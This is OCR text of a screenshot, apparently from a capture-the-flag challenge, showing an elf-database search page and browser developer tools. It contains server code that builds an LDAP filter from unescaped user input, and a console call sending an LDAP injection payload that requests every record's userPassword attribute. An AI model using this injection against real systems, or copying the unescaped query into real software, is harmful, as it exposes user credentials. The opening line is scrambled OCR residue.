 A S N H H (' (' R C A E b A W T d a D A fl p G G s n D T H S × J o N Person 1
Not Secure edb.northpolechristmastown.com/home.html
1
NORTH POLE
* ELF DATABASE *
Search Account
Personnel Search
Name Name Email User ID Department Phone Info
Alabaster Snowball alabaster.snowball@northpolechristmastown.com alabaster.snowball Engineering 123-
456-
7890 17e22cc100b1806
Elements Console Sources Network Performance Memory Application Security Audits HTTPS Everywhere 2
isElf = 'elf'
if request.form['isElf'] != 'True':
isElf = 'reindeer'
attribute_list = [x.encode('UTF8') for x in request.form['attributes'].split(',')]
result = ldap_query('(|(&(gn=*'+request.form['name']+'*)(ou='+isElf+'))(&
(sn=*'+request.form['name']+'*)(ou='+isElf+')))', attribute_list)
#request.form is the dictionary containing post params sent by client-side
#We only want to allow query elf/reindeer data
*/
poster("/search", { name: $('#elf_name').val().trim(), "isElf":isElf, attributes:
$('#attributes').val() }, token, function(result){
html body div.homebar.z-depth-3 script (text)
Styles Computed Event Listeners DOM Breakpoints Properties
Ancestors All Framework listeners
DOMContentLoaded
autoresize
blur
change
click
document custom.js:55
document materialize.min.js:9
Console What's New Search
top Filter Default levels
17: [Array(2)]
18: [Array(2)]
19: [Array(2)]
20: [Array(2)]
length: 21
__proto__: Array(0)
> $('#attributes').val()
"profilePath,gn,sn,mail,uid,department,telephoneNumber,userPassword"
> poster("/search", { name: ")(ou=*))(&(gn=", "isElf":isElf, attributes: "profilePath,gn,sn,mail,uid,department,telephoneNumber,userPassword" }, token, function(result)
{console.log(result)})